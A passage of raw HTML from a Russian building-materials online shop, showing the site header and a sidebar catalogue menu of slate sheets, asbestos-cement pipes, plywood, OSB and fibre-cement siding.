					<i class="svg inline  svg-inline-wh" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path style="stroke:none;fill-rule:nonzero;fill:#2cb742;fill-opacity:1" d="m0 20 1.719-5.16A9.79 9.79 0 0 1 .344 9.828C.344 4.398 4.746 0 10.172 0A9.826 9.826 0 0 1 20 9.828c0 5.426-4.398 9.828-9.828 9.828a9.771 9.771 0 0 1-4.57-1.129zm0 0"/><path style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1" d="M16.441 13.098c-.453-.856-2.125-1.836-2.125-1.836-.379-.219-.836-.242-1.05.144 0 0-.547.653-.684.746-.633.426-1.219.41-1.809-.18l-1.37-1.374-1.376-1.371c-.59-.59-.605-1.176-.18-1.809.094-.137.747-.684.747-.684.386-.214.363-.671.144-1.05 0 0-.98-1.672-1.836-2.125a.941.941 0 0 0-1.105.164l-.606.605c-1.921 1.926-.976 4.098.946 6.02l3.515 3.515c1.926 1.922 4.094 2.867 6.02.946l.605-.606a.942.942 0 0 0 .164-1.105zm0 0"/></svg></i>					WhatsApp				</a>
			</li>
												                	</ul>
	<!-- /noindex -->
</div>
				                                </div>
                                                                <strong> <div href="mailto:zakaz@str-p.com">zakaz@str-p.com</div></strong>
								<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fobshchestroitelnye_materialy%2Fstroitelnaya_setka%2Fsetki_metallicheskie%2Fsetki_svarnye%2Fsetka_svarnaya_v_kartax_150x150x3mm_1x2m%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
								</div>
						</div>
					</div>	

					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block dark_overlay">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/shifer/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_1/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" title="Шифер" /></span>
															</span>
												<span class="name">Шифер</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/ploskiy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_1/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/ploskiy_shifer/"><span>Плоский шифер</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/"><span>Шифер плоский прессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/"><span>Шифер плоский  непрессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/"><span>Шифер плоский 6 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/"><span>Шифер плоский 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/"><span>Плоский шифер 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/"><span>Плоский шифер 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/"><span>Шифер плоский 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/"><span>Плоский шифер 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/"><span>Шифер плоский 25 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/"><span>Шифер плоский 30 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/"><span>Шифер плоский 40 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/volnovoy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_1/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/volnovoy_shifer/"><span>Шифер волновой</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/"><span>Шифер 8 волновой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/"><span>Шифер цветной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/"><span>Шифер 7 волновой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/shifer_dlya_gryadok/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_1/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/shifer_dlya_gryadok/"><span>Шифер для грядок</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/rimskiy-profil/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_1/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/rimskiy-profil/"><span>Римский профиль</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/zabornaya-doska-iz-shifera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_1/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/zabornaya-doska-iz-shifera/"><span>Заборная доска из шифера</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/aceid/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_1/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" title="АЦЭИД" /></span>
															</span>
												<span class="name">АЦЭИД</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_6_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_1/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_6_mm/"><span>АЦЭИД 6 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_8_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_1/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_8_mm/"><span>АЦЭИД 8 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_10_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_1/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_10_mm/"><span>АЦЭИД 10 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_12_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_1/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_12_mm/"><span>АЦЭИД 12 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_16_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_1/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_16_mm/"><span>АЦЭИД 16 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_20_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_1/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_20_mm/"><span>АЦЭИД 20 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_25_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_1/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_25_mm/"><span>АЦЭИД 25 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_30_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_1/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_30_mm/"><span>АЦЭИД 30 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_40_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_1/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_40_mm/"><span>АЦЭИД 40 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/asbestotsementnye_truby/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_1/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" title="Асбестоцементные трубы" /></span>
															</span>
												<span class="name">Асбестоцементные трубы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_1/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/"><span>Асбестоцементные трубы безнапорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_1/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/"><span>Асбестоцементные трубы напорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_1/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/"><span>Комплектующие к асбестоцементным трубам</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/drevesno_plitnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_1/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" title="Древесно-плитные" /></span>
															</span>
												<span class="name">Древесно-плитные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/tssp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_1/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/tssp/"><span>ЦСП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/"><span>ЦСП 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/"><span>ЦСП 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/"><span>ЦСП 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/"><span>ЦСП 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/"><span>ЦСП 24 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/"><span>ЦСП 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/"><span>ЦСП в Тюмени от производителя</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/green_board/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_1/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/green_board/"><span>Фибролитовые плиты</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/"><span>Гринборд</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/fanera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_1/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/fanera/"><span>Фанера</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/"><span>Фанера ФК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/"><span>Фанера ФСФ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/"><span>Фанера ламинированная</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/"><span>Фанера ламинированная ФОФ сетка </span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/"><span>Бакелитовая Фанера</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/osb/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_1/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/osb/"><span>Плиты ОСП (OSB)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/"><span>OSB 9 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/"><span>OSB 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/"><span>OSB 15 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/"><span>ОСБ 18 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/"><span>ОСБ 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/quickdeck/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_1/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/quickdeck/"><span>ДСП шпунтованная влагостойкая QuickDeck</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/"><span>Quick Deck Professional</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/"><span>Quick Deck Plus</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/"><span>Quick Deck 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/"><span>Quick Deck 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/"><span>Quick Deck 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/mdvp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_1/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/mdvp/"><span>МДВП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/"><span>Ветрозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/"><span>Теплоизоляционные плиты</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_1/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/"><span>Деревянные Двутавровые Балки</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/navesnye_ventiliruemye_fasady/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_1/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" title="Вентфасад" /></span>
															</span>
												<span class="name">Вентфасад</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_1/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/"><span>Фиброцементный сайдинг</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/"><span>Фиброцементный сайдинг ФиброБорд</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/"><span>Фиброцементный сайдинг Фибратек</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/"><span>Окрашенный сайдинг</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/"><span>Сайдинг под покраску - уценка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/"><span>Универсальные комплектующие</span></a>
														</li>
																											<li class="menu_item ">
